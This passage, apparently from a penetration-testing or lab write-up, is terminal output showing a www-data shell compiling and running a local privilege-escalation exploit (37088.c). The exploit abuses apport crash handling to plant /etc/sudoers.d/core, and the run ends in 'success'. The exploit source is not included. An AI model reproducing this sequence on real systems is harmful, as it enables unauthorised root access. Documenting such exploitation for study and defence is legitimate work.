 compilation terminated.
www-data@simple:/tmp$ gcc 37088.c -o 37088
gcc 37088.c -o 37088
www-data@simple:/tmp$ ./37088
./37088
created /var/crash/_bin_sleep.33.crash
crasher: my pid is 1536
apport stopped, pid = 1537
getting pid 1536
current pid = 1535..2500..5000..7500..10000..12500..15000..17500..20000..22500..25000..27500..30000..32500
** child: current pid = 1536
** child: executing /bin/su
Password: sleeping 2s..
checker: mode 4516
waiting for file to be unlinked..writing to fifo
fifo written.. wait...
waiting for /etc/sudoers.d/core to appear..
checker: new mode 32768 .. done
checker: SIGCONT
checker: writing core
checker: done
success